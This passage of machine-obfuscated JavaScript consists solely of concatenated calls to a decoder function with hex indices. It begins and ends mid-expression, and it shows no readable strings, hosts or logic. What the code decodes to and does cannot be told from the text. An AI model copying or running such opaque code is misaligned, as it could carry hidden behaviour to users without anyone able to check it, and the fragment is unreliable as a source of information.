d(0x710)+_0x50b27d(0xe63)+_0x50b27d(0x35c6)+_0x50b27d(0x3549)+_0x50b27d(0x23e4)+_0x50b27d(0x2dde))+(_0x50b27d(0x74b)+_0x50b27d(0x341d)+_0x50b27d(0x150d)+_0x50b27d(0x25d8)+_0x50b27d(0xea2)+_0x50b27d(0xaf0)+_0x50b27d(0x2cc)+_0x50b27d(0x375)+_0x50b27d(0x21fe)+_0x50b27d(0x1d43)+_0x50b27d(0x1c94)+_0x50b27d(0x29ca)+_0x50b27d(0x24f)+_0x50b27d(0x2d12)+_0x50b27d(0x103b)+_0x50b27d(0x3412)+_0x50b27d(0xefb)+_0x50b27d(0x30c6)+_0x50b27d(0x27a8)+_0x50b27d(0x192)+_0x50b27d(0x3168)+_0x50b27d(0x123c)+_0x50b27d(0x35cc)+_0x50b27d(0x3120)+_0x50b27d(0x1d0e)+_0x50b27d(0x1d68)+_0x50b27d(0x661)+_0x50b27d(0x351b)+_0x50b27d(0x2d4c)+_0x50b27d(0x1c0c)+_0x50b27d(0xc29)+_0x50b27d(0x1abf)+_0x50b27d(0x2ee2)+_0x50b27d(0x20ad)+_0x50b27d(0x2c06)+_0x50b27d(0x1d8f)+_0x50b27d(0x1df6)+_0x50b27d(0x1eff)+_0x50b27d(0x1ae1)+_0x50b27d(0x2f4c)+_0x50b27d(0x358f)+_0x50b27d(0x3453)+_0x50b27d(0x2641)+_0x50b27d(0xc25)+_0x50b27d(0x155b)+_0x50b27d(0x300d)+_0x50b27d(0x213f)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1731)+_0x50b27d(0x317e)+_0x50b27d(0x14c6)+_0x50b27d(0x15a9)+_0x50b27d(0x144b)+_0x50b27d(0x2e2c)+_0x50b27d(0x667)+_0x50b27d(0x287d)+_0x50b27d(0x115f)+_0x50b27d(0x3355)+_0x50b27d(0xab9)+_0x50b27d(0x6db)+_0x50b27d(0x1c27)+_0x50b27d(0x1953)+_0x50b27d(0x2979)+_0x50b27d(0x2cc5)+_0x50b27d(0x323a)+_0x50b27d(0x1283)+_0x50b27d(0x31f1)+_0x50b27d(0x3335)+_0x50b27d(0x6b1)+_0x50b27d(0x2880)+_0x50b27d(0x2410)+_0x50b27d(0x1675)+_0x50b27d(0x2e2d)+_0x50b27d(0x6fc)+_0x50b27d(0x35f9)+_0x50b27d(0x1d96)+_0x50b27d(0x1b56)+_0x50b27d(0xeae)+_0x50b27d(0x19b3)+_0x50b27d(0xd67)+_0x50b27d(0x2af9)+_0x50b27d(0xd49)+_0x50b27d(0x176a)+_0x50b27d(0x1954)+_0x50b27d(0x2e3a)+_0x50b27d(0x1ed4)+_0x50b27d(0x1f41)+_0x50b27d(0x1225)+_0x50b27d(0x2fb1)+_0x50b27d(0x1144)+_0x50b27d(0x18d7)+_0x50b27d(0x278)+_0x50b27d(0xe1c)+_0x50b27d(0xc76)+_0x50b27d(0xa45)+_0x50b27d(0xee4)+_0x50b27d(0x21e8)+_0x50b27d(0xe35))+(_0x50b27d(0x2963)+_0x50b27d(0xaf6)+_0x50b27d(0x22ad)+_0x50b27d(0x18e2)+_0x50b27d(0x3303)+_0x50b27d(0x1702)+_0x50b27d(0x3089)+_0x50b27d(0x107b)+_0x50b27d(0x2914)+_0x50b27d(0x48e)+_0x50b27d(0x17c7)+_0x50b27d(0x31f3)+_0x50b27d(0xbd5)+_0x50b27d(0x22f9)+_0x50b27d(0x1ec8)+_0x50b27d(0x219)+_0x50b27d(0x10ed)+_0x50b27d(0x2286)+_0x50b27d(0xa29)+_0x50b27d(0x1989)+_0x50b27d(0x15be)+_0x50b27d(0x1329)+_0x50b27d(0x26d7)+_0x50b27d(0x514)+_0x50b27d(0x1310)+_0x50b27d(0x25af)+_0x50b27d(0x2667)+_0x50b27d(0xc9a)+_0x50b27d(0x2458)+_0x50b27d(0x2ca5)+_0x50b27d(0x1318)+_0x50b27d(0x1606)+_0x50b27d(0x180d)+_0x50b27d(0x2353)+_0x50b27d(0x6f1)+_0x50b27d(0x2a4a)+_0x50b27d(0x13a1)+_0x50b27d(0x1642)+_0x50b27d(0x2e7b)+_0x50b27d(0x1e64)+_0x50b27d(0x29e1)+_0x50b27d(0x3329)+_0x50b27d(0x33f1)+_0x50b27d(0xdb6)+_0x50b27d(0x2fb5)+_0x50b27d(0x34e7)+_0x50b27d(0xf1a)+_0x50b27d(0x17e9)+_0x50b27d(0x293f)+_0x50b27d(0x1ffa)+_0x50b27d(0x1be2)+_0x50b27d(0x8cb)+_0x50b27d(0x364)+_0x50b27d(0x69d)+_0x50b27d(0x7e4)+_0x50b27d(0x1921)+_0x50b27d(0x2723)+_0x50b27d(0xaa1)+_0x50b27d(0x1e25)+_0x50b27d(0x24f9)+_0x50b27d(0x2004)+_0x50b27d(0x467)+_0x50b27d(0x1a60)+_0x50b27d(0x88d)+_0x50b27d(0x3242)+_0x50b27d(0xa1e)+_0x50b27d(0x95e)+_0x50b27d(0x2e0b)+_0x50b27d(0x1153)+_0x50b27d(0x2eac)+_0x50b27d(0x31d8)+_0x50b27d(0x254e)+_0x50b27d(0x3407)+_0x50b27d(0x3194)+_0x50b27d(0x1064)+_0x50b27d(0x1ca6)+_0x50b27d(0x2824)+_0x50b27d(0x2f8)+_0x50b27d(0x2f48)+_0x50b27d(0x2710)+_0x50b27d(0x14fb)+_0x50b27d(0x21a3)+_0x50b27d(0x2d35)+_0x50b27d(0x26a1)+_0x50b27d(0xede)+_0x50b27d(0x10f6)+_0x50b27d(0x9b1)+_0x50b27d(0x12e4)+_0x50b27d(0x2518)+_0x50b27d(0x242)+_0x50b27d(0x5b9)+_0x50b27d(0x111a)+_0x50b27d(0x17e)+_0x50b27d(0x2544)+_0x50b27d(0x158b)+_0x50b27d(0x622)+_0x50b27d(0x2728)+_0x50b27d(0x1692)+_0x50b27d(0x1601)+_0x50b27d(0x9ae))+(_0x50b27d(0x1d16)+_0x50b27d(0xb6d)+_0x50b27d(0x1d01)+_0x50b27d(0x2840)+_0x50b27d(0x196)+_0x50b27d(0x2a6c)+_0x50b27d(0xe29)+_0x50b27d(0x1236)+_0x50b27d(0xa67)+_0x50b27d(0x3339)+_0x50b27d(0x21a3)+_0x50b27d(0xa9e)+_0x50b27d(0x1130)+_0x50b27d(0x1817)+_0x50b27d(0x13c9)+_0x50b27d(0x3490)+_0x50b27d(0xcec)+_0x50b27d(0x514)+_0x50b27d(0x12c9)+_0x50b27d(0x12c0)+_0x50b27d(0x2da1)+_0x50b27d(0x3320)+_0x50b27d(0x15ad)+_0x50b27d(0x2f20)+_0x50b27d(0x2784)+_0x50b27d(0x1a01)+_0x50b27d(0xf68)+_0x50b27d(0x10cb)+_0x50b27d(0x21ab)+_0x50b27d(0x15fb)+_0x50b27d(0x125c)+_0x50b27d(0x225a)+_0x50b27d(0x677)+_0x50b27d(0x2a6a)+_0x50b27d(0x159c)+_0x50b27d(0x2abc)+_0x50b27d(0x3310)+_0x50b27d(0x17a1)+_0x50b27d(0x24c6)+_0x50b27d(0x1bba)+_0x50b27d(0xdfd)+_0x50b27d(0xfdd)+_0x50b27d(0x61e)+_0x50b27d(0x31cb)+_0x50b27d(0x25ad)+_0x50b27d(0x419)+_0x50b27d(0x78d)+_0x50b27d(0x2c8)+_0x50b27d(0x1bb2)+_0x50b27d(0x2348)+_0x50b27d(0x1f94)+_0x50b27d(0x2a7d)+_0x50b27d(0x41c)+_0x50b27d(0x20cd)+_0x50b27d(0xf4d)+_0x50b27d(0x26fb)+_0x50b27d(0xe89)+_0x50b27d(0x23af)+_0x50b27d(0x903)+_0x50b27d(0x2500)+_0x50b27d(0x331c)+_0x50b27d(0x2b26)+_0x50b27d(0xe40)+_0x50b27d(0x130d)+_0x50b27d(0xfd5)+_0x50b27d(0x3524)+_0x50b27d(0x2107)+_0x50b27d(0x2156)+_0x50b27d(0x350)+_0x50b27d(0x10f2)+_0x50b27d(0x1dd0)+_0x50b27d(0x1e3d)+_0x50b27d(0x151c)+_0x50b27d(0x2088)+_0x50b27d(0x342f)+_0x50b27d(0x2b74)+_0x50b27d(0x2ee4)+_0x50b27d(0x2153)+_0x50b27d(0x1433)+_0x50b27d(0x3039)+_0x50b27d(0x2d0a)+_0x50b27d(0x1a6c)+_0x50b27d(0x253c)+_0x50b27d(0x32f0)+_0x50b27d(0x53e)+_0x50b27d(0x2da0)+_0x50b27d(0x1707)+_0x50b27d(0x15c3)+_0x50b27d(0x2ae2)+_0x50b27d(0x26a2)+_0x50b27d(0x312e)+_0x50b27d(0x10df)+_0x50b27d(0x2382)+_0x50b27d(0xb60)+_0x50b27d(0x13b9)+_0x50b27d(0x262e)+_0x50b27d(0x181d)+_0x50b27d(0x14b5)+_0x50b27d(0x747)+_0x50b27d(0x21b2))+(_0x50b27d(0x1a29)+_0x50b27d(0xd2c)+_0x50b27d(0x32b1)+_0x50b27d(0x619)+_0x50b27d(0x179e)+_0x50b27d(0x26f8)+_0x50b27d(0x1d9c)+_0x50b27d(0x72f)+_0x50b27d(0xf4a)+_0x50b27d(0x25da)+_0x50b27d(0xd6e)+_0x50b27d(0x245a)+_0x50b27d(0x2f94)+_0x50b27d(0x3511)+_0x50b27d(0x1342)+_0x50b27d(0x2b5b)+_0x50b27d(0x2715)+_0x50b27d(0x2cc9)+_0x50b27d(0x1ce3)+_0x50b27d(0x1342)+_0x50b27d(0xb87)+_0x50b27d(0xabe)+_0x50b27d(0x15cf)+_0x50b27d(0x4c6)+_0x50b27d(0x97d)+_0x50b27d(0x236a)+_0x50b27d(0xabe)+_0x50b27d(0x660)+_0x50b27d(0x4a8)+_0x50b27d(0x30d)+_0x50b27d(0xe02)+_0x50b27d(0xe71)+_0x50b27d(0x18ec)+_0x50b27d(0xaf9)+_0x50b27d(0x3507)+_0x50b27d(0x19b9)+_0x50b27d(0x13f3)+_0x50b27d(0x249f)+_0x50b27d(0x1531)+_0x50b27d(0x657)+_0x50b27d(0x10c0)+_0x50b27d(0x2d8f)+_0x50b27d(0x25df)+_0x50b27d(0x277f)+_0x50b27d(0x3501)+_0x50b27d(0x2892)+_0x50b27d(0x25a0)+_0x50b27d(0x27bd)+_0x50b27d(0x2c0)+_0x50b27d(0x22b0)+_0x50b27d(0xde7)+_0x50b27d(0x160f)+_0x50b27d(0x34f)+_0x50b27d(0x5aa)+_0x50b27d(0xce6)+_0x50b27d(0x1a69)+_0x50b27d(0x1416)+_0x50b27d(0xe77)+_0x50b27d(0x319a)+_0x50b27d(0x300)+_0x50b27d(0x7bd)+_0x50b27d(0x1a2b)+_0x50b27d(0x11c2)+_0x50b27d(0x2fe3)+_0x50b27d(0x3178)+_0x50b27d(0x2b16)+_0x50b27d(0x1db9)+_0x50b27d(0x1b71)+_0x50b27d(0x88f)+_0x50b27d(0x114b)+_0x50b27d(0x301e)+_0x50b27d(0x33c8)+_0x50b27d(0x1666)+_0x50b27d(0x1281)+_0x50b27d(0x454)+_0x50b27d(0x1024)+_0x50b27d(0xabe)+_0x50b27d(0xc2a)+_0x50b27d(0x1194)+_0x50b27d(0x1eb9)+_0x50b27d(0xb14)+_0x50b27d(0xfc7)+_0x50b27d(0x1fa6)+_0x50b27d(0x14a3)+_0x50b27d(0x246b)+_0x50b27d(0x1529)+_0x50b27d(0x1406)+_0x50b27d(0x1ca6)+_0x50b27d(0x1d89)+_0x50b27d(0x1ab4)+_0x50b27d(0x9c1)+_0x50b27d(0x311)+_0x50b27d(0x10ff)+_0x50b27d(0x21a3)+_0x50b27d(0x31ef)+_0x50b27d(0x2de5)+_0x50b27d(0x286)+_0x50b27d(0x303e)+_0x50b27d(0x3082)+_0x50b27d(0xb64))+(_0x50b27d(0x30f9)+_0x50b27d(0x38e)+_0x50b27d(0x3266)+_0x50b27d(0x2fc)+_0x50b27d(0x2f97)+_0x50b27d(0xe88)+_0x50b27d(0x1676)+_0x50b27d(0xba1)+_0x50b27d(0xd31)+_0x50b27d(0x2796)+_0x50b27d(0x1461)+_0x50b27d(0x294a)+_0x50b27d(0x2880)+_0x50b27d(0x3138)+_0x50b27d(0x345a)+_0x50b27d(0x3097)+_0x50b27d(0x7ea)+_0x50b27d(0x2ce6)+_0x50b27d(0x19d7)+_0x50b27d(0x428)+_0x50b27d(0x36c)+_0x50b27d(0x1d73)+_0x50b27d(0x6fb)+_0x50b27d(0x2344)+_0x50b27d(0x873)+_0x50b27d(0x1d75)+_0x50b27d(0x226a)+_0x50b27d(0x34e2)+_0x50b27d(0x25f2)+_0x50b27d(0xc63)+_0x50b27d(0xe4d)+_0x50b27d(0x2466)+_0x50b27d(0x2323)+_0x50b27d(0x401)+_0x50b27d(0x1a0d)+_0x50b27d(0x1ea9)+_0x50b27d(0x152c)+_0x50b27d(0x2888)+_0x50b27d(0xd19)+_0x50b27d(0x314f)+_0x50b27d(0xee1)+_0x50b27d(0x1468)+_0x50b27d(0x16ae)+_0x50b27d(0x23f9)+_0x50b27d(0x109f)+_0x50b27d(0x2bde)+_0x50b27d(0xf86)+_0x50b27d(0xf3d)+_0x50b27d(0x33d5)+_0x50b27d(0x2586)+_0x50b27d(0x2807)+_0x50b27d(0x2f77)+_0x50b27d(0x2330)+_0x50b27d(0x312f)+_0x50b27d(0x35aa)+_0x50b27d(0xcf5)+_0x50b27d(0x1715)+_0x50b27d(0x1db3)+_0x50b27d(0x240d)+_0x50b27d(0x3025)+_0x50b27d(0x2a34)+_0x50b27d(0xf7f)+_0x50b27d(0x1560)+_0x50b27d(0x1367)+_0x50b27d(0x1c5e)+_0x50b27d(0xa5f)+_0x50b27d(0x2296)+_0x50b27d(0x2cab)+_0x50b27d(0xfd4)+_0x50b27d(0x2458)+_0x50b27d(0x2ca5)+_0x50b27d(0x1f20)+_0x50b27d(0x3291)+_0x50b27d(0xf93)+_0x50b27d(0xd5f)+_0x50b27d(0x2240)+_0x50b27d(0x126b)+_0x50b27d(0x1833)+_0x50b27d(0x1792)+_0x50b27d(0x9a3)+_0x50b27d(0x30bf)+_0x50b27d(0x27a7)+_0x50b27d(0x19aa)+_0x50b27d(0x3659)+_0x50b27d(0x3278)+_0x50b27d(0x21a4)+_0x50b27d(0x15f6)+_0x50b27d(0x27f5)+_0x50b27d(0x3472)+_0x50b27d(0x2ee3)+_0x50b27d(0x3101)+_0x50b27d(0x18e4)+_0x50b27d(0x33b1)+_0x50b27d(0xf99)+_0x50b27d(0x1b04)+_0x50b27d(0x1ad8)+_0x50b27d(0x1319)+_0x50b27d(0x314)+_0x50b27d(0x89a)+_0x50b27d(0x2817))+(_0x50b27d(0x2c16)+_0x50b27d(0x12a4)+_0x50b27d(0xa9c)+_0x50b27d(0x133a)+_0x50b27d(0x2cbb)+_0x50b27d(0x2fa0)+_0x50b27d(0x3021)+_0x50b27d(0x16bf)+_0x50b27d(0x1a12)+_0x50b27d(0x3194)+_0x50b27d(0x16d0)+_0x50b27d(0x1ca6)+_0x50b27d(0x1ac7)+_0x50b27d(0x1d76)+_0x50b27d(0x1337)+_0x50b27d(0x26ca)+_0x50b27d(0x711)+_0x50b27d(0x21a3)+_0x50b27d(0x2d35)+_0x50b27d(0x206c)+_0x50b27d(0x8af)+_0x50b27d(0x16f2)+_0x50b27d(0x443)+_0x50b27d(0x2cc9)+_0x50b27d(0xc27)+_0x50b27d(0x4ca)+_0x50b27d(0x35b2)+_0x50b27d(0x20af)+_0x50b27d(0xc85)+_0x50b27d(0x2208)+_0x50b27d(0x28ab)+_0x50b27d(0xe93)+_0x50b27d(0x2a12)+_0x50b27d(0x2e11)+_0x50b27d(0x243b)+_0x50b27d(0x1c76)+_0x50b27d(0x2ed4)+_0x50b27d(0x2e7c)+_0x50b27d(0x276d)+_0x50b27d(0x1a4c)+_0x50b27d(0x20f4)+_0x50b27d(0xafa)+_0x50b27d(0x1556)+_0x50b27d(0x2c36)+_0x50b27d(0x12f9)+_0x50b27d(0x2c25)+_0x50b27d(0x3183)+_0x50b27d(0x2b4)+_0x50b27d(0x3598)+_0x50b27d(0x1191)+_0x50b27d(0x23b9)+_0x50b27d(0x1738)+_0x50b27d(0x348f)+_0x50b27d(0x1b77)+_0x50b27d(0x1c7d)+_0x50b27d(0x779)+_0x50b27d(0x28a2)+_0x50b27d(0x1119)+_0x50b27d(0x27b8)+_0x50b27d(0x2d2e)+_0x50b27d(0x14eb)+_0x50b27d(0x19a6)+_0x50b27d(0x9bb)+_0x50b27d(0x2376)+_0x50b27d(0x16d7)+_0x50b27d(0x1783)+_0x50b27d(0x2e18)+_0x50b27d(0x29bb)+_0x50b27d(0x1ee1)+_0x50b27d(0xeac)+_0x50b27d(0xd84)+_0x50b27d(0x1eaa)+_0x50b27d(0x613)+_0x50b27d(0x153c)+_0x50b27d(0x2263)+_0x50b27d(0x110a)+_0x50b27d(0x8e2)+_0x50b27d(0x1fdc)+_0x50b27d(0x2ecc)+_0x50b27d(0x1595)+_0x50b27d(0x25e)+_0x50b27d(0x1422)+_0x50b27d(0x16eb)+_0x50b27d(0xa28)+_0x50b27d(0x10ef)+_0x50b27d(0x181c)+_0x50b27d(0x2311)+_0x50b27d(0x42b)+_0x50b27d(0x11ae)+_0x50b27d(0x2b9e)+_0x50b27d(0x3009)+_0x50b27d(0x15a0)+_0x50b27d(0x1f0)+_0x50b27d(0xdbe)+_0x50b27d(0x345)+_0x50b27d(0xae3)+_0x50b27d(0x48a)+_0x50b27d(0x17b6)+_0x50b27d(0x1e7b)+_0x50b27d(0x32a8))+(_0x50b27d(0x204d)+_0x50b27d(0x2bc7)+_0x50b27d(0x313d)+_0x50b27d(0x2571)+_0x50b27d(0x16cb)+_0x50b27d(0x4f9)+_0x50b27d(0x66d)+_0x50b27d(0x143d)+_0x50b27d(0x329d)+_0x50b27d(0x95d)+_0x50b27d(0x3b6)+_0x50b27d(0x2c10)+_0x50b27d(0xfc6)+_0x50b27d(0x3375)+_0x50b27d(0x746)+_0x50b27d(0x1e61)+_0x50b27d(0x17a3)+_0x50b27d(0x2ccf)+_0x50b27d(0x278e)+_0x50b27d(0x2de8)+_0x50b27d(0x1bf7)+_0x50b27d(0x23d7)+_0x50b27d(0x1b0)+_0x50b27d(0x27ec)+_0x50b27d(0x1ce1)+_0x50b27d(0xe01)+_0x50b27d(0x1780)+_0x50b27d(0x1707)+_0x50b27d(0xecd)+_0x50b27d(0x1e3b)+_0x50b27d(0x237c)+_0x50b27d(0x846)+_0x50b27d(0x10e1)+_0x50b27d(0x1e26)+_0x50b27d(0x3353)+_0x50b27d(0x4fc)+_0x50b27d(0x1cee)+_0x50b27d(0x232d)+_0x50b27d(0x3363)+_0x50b27d(0x2e06)+_0x50b27d(0x1bd3)+_0x50b27d(0x13a3)+_0x50b27d(0x9fa)+_0x50b27d(0x313f)+_0x50b27d(0x2116)+_0x50b27d(0x16ef)+_0x50b27d(0x311a)+_0x50b27d(0x302c)+_0x50b27d(0x610)+_0x50b27d(0x20c9)+_0x50b27d(0x143e)+_0x50b27d(0x1987)+_0x50b27d(0x2a4)+_0x50b27d(0xba3)+_0x50b27d(0x318f)+_0x50b27d(0x26c5)+_0x50b27d(0x2be8)+_0x50b27d(0x16f4)+_0x50b27d(0x34d7)+_0x50b27d(0x11ea)+_0x50b27d(0x2f8)+_0x50b27d(0x80b)+_0x50b27d(0x16f4)+_0x50b27d(0x1ca6)+_0x50b27d(0x2a88)+_0x50b27d(0x11c4)+_0x50b27d(0x983)+_0x50b27d(0x2b8a)+_0x50b27d(0x4b7)+_0x50b27d(0x2a88)+_0x50b27d(0x2a1b)+_0x50b27d(0x2de6)+_0x50b27d(0x2474)+_0x50b27d(0x131c)+_0x50b27d(0x2e65)+_0x50b27d(0xdc4)+_0x50b27d(0x3271)+_0x50b27d(0x2e24)+_0x50b27d(0xfb5)+_0x50b27d(0x2652)+_0x50b27d(0x31d9)+_0x50b27d(0x2424)+_0x50b27d(0x1550)+_0x50b27d(0x2928)+_0x50b27d(0x3002)+_0x50b27d(0x17be)+_0x50b27d(0xaa2)+_0x50b27d(0x1514)+_0x50b27d(0x2a9)+_0x50b27d(0x1592)+_0x50b27d(0x1150)+_0x50b27d(0x18c8)+_0x50b27d(0x836)+_0x50b27d(0x1c3b)+_0x50b27d(0x1bde)+_0x50b27d(0xd1f)+_0x50b27d(0x12aa)+_0x50b27d(0x477)+_0x50b27d(0x2ddb)+_0x50b27d(0x12bb))+(_0x50b27d(0x290e)+_0x50b27d(0x1ba5)+_0x50b27d(0x15e3)+_0x50b27d(0x35d3)+_0x50b27d(0x218c)+_0x50b27d(0x2689)+_0x50b27d(0x28e7)+_0x50b27d(0x4c8)+_0x50b27d(0x341a)+_0x50b27d(0xb98)+_0x50b27d(0x2ff0)+_0x50b27d(0x1ca2)+_0x50b27d(0x2621)+_0x50b27d(0x9d1)+_0x50b27d(0x1e5)+_0x50b27d(0x1e37)+_0x50b27d(0x30af)+_0x50b27d(0x1dda)+_0x50b27d(0x1475)+_0x50b27d(0x3380)+_0x50b27d(0x2c62)+_0x50b27d(0x1bce)+_0x50b27d(0x3386)+_0x50b27d(0xcef)+_0x50b27d(0x9e5)+_0x50b27d(0x19b0)+_0x50b27d(0x3dc)+_0x50b27d(0x32ed)+_0x50b27d(0x98f)+_0x50b27d(0x765)+_0x50b27d(0xb3c)+_0x50b27d(0x1c9b)+_0x50b27d(0x19f2)+_0x50b27d(0x9a4)+_0x50b27d(0x11e2)+_0x50b27d(0x1cff)+_0x50b27d(0x1724)+_0x50b27d(0x2f94)+_0x50b27d(0x11db)+_0x50b27d(0x3328)+_0x50b27d(0x2f16)+_0x50b27d(0x4c9)+_0x50b27d(0x2164)+_0x50b27d(0x3d6)+_0x50b27d(0x2470)+_0x50b27d(0x27b)+_0x50b27d(0xabe)+_0x50b27d(0x24e3)+_0x50b27d(0x26c9)+_0x50b27d(0x1261)+_0x50b27d(0x1a30)+_0x50b27d(0xabe)+_0x50b27d(0x1df7)+_0x50b27d(0x1882)+_0x50b27d(0x1230)+_0x50b27d(0xc20)+_0x50b27d(0x13f5)+_0x50b27d(0xa66)+_0x50b27d(0x2baa)+_0x50b27d(0x14f0)+_0x50b27d(0x2918)+_0x50b27d(0x2955)+_0x50b27d(0x2cf6)+_0x50b27d(0x1d3e)+_0x50b27d(0x1e82)+_0x50b27d(0x4d8)+_0x50b27d(0x1484)+_0x50b27d(0x324b)+_0x50b27d(0x1ba1)+_0x50b27d(0x62e)+_0x50b27d(0x2e8d)+_0x50b27d(0x548)+_0x50b27d(0x2e2)+_0x50b27d(0x2e06)+_0x50b27d(0x3225)+_0x50b27d(0x2cca)+_0x50b27d(0x25ea)+_0x50b27d(0xa22)+_0x50b27d(0x2938)+_0x50b27d(0xc89)+_0x50b27d(0x364f)+_0x50b27d(0x3046)+_0x50b27d(0x114a)+_0x50b27d(0xf7b)+_0x50b27d(0x228c)+_0x50b27d(0x1ec7)+_0x50b27d(0x2609)+_0x50b27d(0x1dd)+_0x50b27d(0x2a85)+_0x50b27d(0x2ac6)+_0x50b27d(0x295a)+_0x50b27d(0x219b)+_0x50b27d(0x5f2)+_0x50b27d(0x2e26)+_0x50b27d(0xc7b)+_0x50b27d(0xf33)+_0x50b27d(0x1c87)+_0x50b27d(0x338)+_0x50b27d(0x4db)+_0x50b27d(0x1bc2))+(_0x50b27d(0x7fa)+_0x50b27d(0x1513)+_0x50b27d(0x19da)+_0x50b27d(0x19f0)+_0x50b27d(0x3436)+_0x50b27d(0x276e)+_0x50b27d(0x146f)+_0x50b27d(0x305f)+_0x50b27d(0x1899)+_0x50b27d(0x1566)+_0x50b27d(0x1720)+_0x50b27d(0x12a0)+_0x50b27d(0xb03)+_0x50b27d(0x1b2)+_0x50b27d(0x4d4)+_0x50b27d(0x1b82)+_0x50b27d(0x6ee)+_0x50b27d(0x1896)+_0x50b27d(0x1ca8)+_0x50b27d(0x21f5)+_0x50b27d(0x2daf)+_0x50b27d(0xe8e)+_0x50b27d(0x1287)+_0x50b27d(0xa3c)+_0x50b27d(0xb55)+_0x50b27d(0x3096)+_0x50b27d(0x2c93)+_0x50b27d(0x415)+_0x50b27d(0x12ae)+_0x50b27d(0x2442)+_0x50b27d(0xa3d)+_0x50b27d(0x257e)+_0x50b27d(0x9c4)+_0x50b27d(0x46d)+_0x50b27d(0x119e)+_0x50b27d(0x2db)+_0x50b27d(0x16ec)+_0x50b27d(0x119c)+_0x50b27d(0x1d9a)+_0x50b27d(0x34e9)+_0x50b27d(0x1e8f)+_0x50b27d(0x1afa)+_0x50b27d(0x21c7)+_0x50b27d(0x1074)+_0x50b27d(0x60c)+_0x50b27d(0x1d80)+_0x50b27d(0x25ed)+_0x50b27d(0x120f)+_0x50b27d(0xd96)+_0x50b27d(0x211b)+_0x50b27d(0x15cb)+_0x50b27d(0x234c)+_0x50b27d(0x1a72)+_0x50b27d(0x2c71)+_0x50b27d(0x1afe)+_0x50b27d(0x213b)+_0x50b27d(0x81f)+_0x50b27d(0x6d8)+_0x50b27d(0x2e5f)+_0x50b27d(0x2db3)+_0x50b27d(0x181f)+_0x50b27d(0x9af)+_0x50b27d(0x134d)+_0x50b27d(0x2ebc)+_0x50b27d(0x246a)+_0x50b27d(0x2d3b)+_0x50b27d(0x11f6)+_0x50b27d(0x1843)+_0x50b27d(0x19e9)+_0x50b27d(0x330f)+_0x50b27d(0x1b05)+_0x50b27d(0x13a9)+_0x50b27d(0x1009)+_0x50b27d(0x1a81)+_0x50b27d(0x15dd)+_0x50b27d(0x1403)+_0x50b27d(0x307b)+_0x50b27d(0x3022)+_0x50b27d(0x208)+_0x50b27d(0x31f9)+_0x50b27d(0x2a9f)+_0x50b27d(0x801)+_0x50b27d(0x1075)+_0x50b27d(0x50d)+_0x50b27d(0x354c)+_0x50b27d(0x22ed)+_0x50b27d(0x149a)+_0x50b27d(0x232a)+_0x50b27d(0x21a3)+_0x50b27d(0x1df7)+_0x50b27d(0x1a9)+_0x50b27d(0xcb3)+_0x50b27d(0x16f2)+_0x50b27d(0xfc9)+_0x50b27d(0x1fa6)+_0x50b27d(0x1e2)+_0x50b27d(0x2595)+_0x50b27d(0x10e4)+_0x50b27d(0x1b4f)+_0x50b27d(0xd1d))+(_0x50b27d(0x15ec)+_0x50b27d(0x310d)+_0x50b27d(0x2ceb)+_0x50b27d(0x2aeb)+_0x50b27d(0x1b51)+_0x50b27d(0x141e)+_0x50b27d(0xc98)+_0x50b27d(0x296e)+_0x50b27d(0x11d7)+_0x50b27d(0x31fb)+_0x50b27d(0x22a6)+_0x50b27d(0xb64)+_0x50b27d(0x10c7)+_0x50b27d(0xdf2)+_0x50b27d(0x2fc7)+_0x50b27d(0x34c8)+_0x50b27d(0x29ae)+_0x50b27d(0x29b2)+_0x50b27d(0x14a7)+_0x50b27d(0x7d1)+_0x50b27d(0x1879)+_0x50b27d(0x3a4)+_0x50b27d(0x225b)+_0x50b27d(0x2a83)+_0x50b27d(0x337e)+_0x50b27d(0x1de7)+_0x50b27d(0x1403)+_0x50b27d(0x1026)+_0x50b27d(0x24d1)+_0x50b27d(0x232)+_0x50b27d(0x1cef)+_0x50b27d(0x1ab)+_0x50b27d(0x13d0)+_0x50b27d(0x248a)+_0x50b27d(0x2a36)+_0x50b27d(0x33e9)+_0x50b27d(0xf74)+_0x50b27d(0x306e)+_0x50b27d(0x8e8)+_0x50b27d(0x276a)+_0x50b27d(0x30c0)+_0x50b27d(0x92f)+_0x50b27d(0x1d93)+_0x50b27d(0x2911)+_0x50b27d(0x49a)+_0x50b27d(0x28e0)+_0x50b27d(0x131d)+_0x50b27d(0x1626)+_0x50b27d(0x17fe)+_0x50b27d(0x1aea)+_0x50b27d(0x64f)+_0x50b27d(0x17ce)+_0x50b27d(0x754)+_0x50b27d(0x32e5)+_0x50b27d(0x35d4)+_0x50b27d(0x2a59)+_0x50b27d(0xfcb)+_0x50b27d(0x1381)+_0x50b27d(0x1f69)+_0x50b27d(0x2bd4)+_0x50b27d(0xecb)+_0x50b27d(0x20e)+_0x50b27d(0x113b)+_0x50b27d(0x2698)+_0x50b27d(0x360e)+_0x50b27d(0x21f3)+_0x50b27d(0x545)+_0x50b27d(0x3100)+_0x50b27d(0x13a6)+_0x50b27d(0xc56)+_0x50b27d(0x60a)+_0x50b27d(0x1805)+_0x50b27d(0x3488)+_0x50b27d(0x2b80)+_0x50b27d(0x366b)+_0x50b27d(0x2007)+_0x50b27d(0x380)+_0x50b27d(0x1ac3)+_0x50b27d(0xe1d)+_0x50b27d(0x2451)+_0x50b27d(0x268a)+_0x50b27d(0x1b2f)+_0x50b27d(0x19d5)+_0x50b27d(0x450)+_0x50b27d(0x20f8)+_0x50b27d(0x1bb0)+_0x50b27d(0xbb0)+_0x50b27d(0x34d2)+_0x50b27d(0x1c5b)+_0x50b27d(0x300f)+_0x50b27d(0x1034)+_0x50b27d(0xaa5)+_0x50b27d(0x1e00)+_0x50b27d(0x9ce)+_0x50b27d(0x15cd)+_0x50b27d(0x29de)+_0x50b27d(0x1530)+_0x50b27d(0xb23)+_0x50b27d(0xd1b)+_0x50b27d(0x1b1d))+(_0x50b27d(0x2aa2)+_0x50b27d(0x2df7)+_0x50b27d(0x3253)+_0x50b27d(0x22a0)+_0x50b27d(0x12f3)+_0x50b27d(0xfb6)+_0x50b27d(0x224c)+_0x50b27d(0x296a)+_0x50b27d(0x14d3)+_0x50b27d(0x232b)+_0x50b27d(0x1baf)+_0x50b27d(0x303f)+_0x50b27d(0x254d)+_0x50b27d(0x1905)+_0x50b27d(0x2a50)+_0x50b27d(0x3035)+_0x50b27d(0x675)+_0x50b27d(0x2906)+_0x50b27d(0x20fa)+_0x50b27d(0x25b3)+_0x50b27d(0x240a)+_0x50b27d(0x30ea)+_0x50b27d(0xfab)+_0x50b27d(0x1b5